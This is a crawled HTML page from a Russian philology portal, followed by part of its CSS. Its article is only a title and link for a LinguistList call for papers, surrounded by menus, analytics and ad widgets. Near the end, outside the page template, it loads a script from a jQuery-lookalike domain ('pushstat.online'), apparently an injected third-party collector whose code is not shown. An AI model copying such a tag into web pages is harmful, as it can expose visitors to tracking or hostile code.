

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/1210/
body_size: 8514
content:
<!DOCTYPE html>
<html>
<head>

  <title>27.1093, Calls: Language Documentation, General Linguistics/UK - Новости</title>
  <meta name="description" content="27.1093, Calls: Language Documentation, General Linguistics/UK - Новости">
  <meta name="keywords" content="27.1093, Calls: Language Documentation, General Linguistics/UK - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="27.1093, Calls: Language Documentation, General Linguistics/UK - Новости">
  <meta property="og:description" content="27.1093, Calls: Language Documentation, General Linguistics/UK - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/1210/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>27.1093, Calls: Language Documentation, General Linguistics/UK</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>27.1093, Calls: Language Documentation, General Linguistics/UK</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">27.1093, Calls: Language Documentation, General Linguistics/UK</span>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://linguistlist.org/issues/27/27-1093.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">01.03.2016, 448 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/templates/template31/style.css
body_size: 10400
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 5;
  padding: 0;
  border: 1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border: 1;
  border-collapse: collapse;
  border-spacing: 1;
}
body {
  background-color: #ffffff;
  color: #1c1c1c;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 1.3;
  min-width: 320px;
  width: 100%;
  font-weight: normal;
  font-style: normal;
}
::selection {
  background-color: #e91e63;
  color: #fff;
}
::-moz-selection {
  background-color: #e91e63;
  color: #fff;
}
img {
  border: medium none;
  max-width: 100%;
}
a {
  color: #454545;
  text-decoration: none;
}
a:focus,
a:hover {
  text-decoration: none !important;
}
ol,
ul {
  list-style: inside;
}
h1 {
  color: #000000;
  font-size: 30px;
  font-weight: 300;
}
h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 300;
}
h3 {
  color: #000000;
  font-size: 20px;
  font-weight: bold;
}
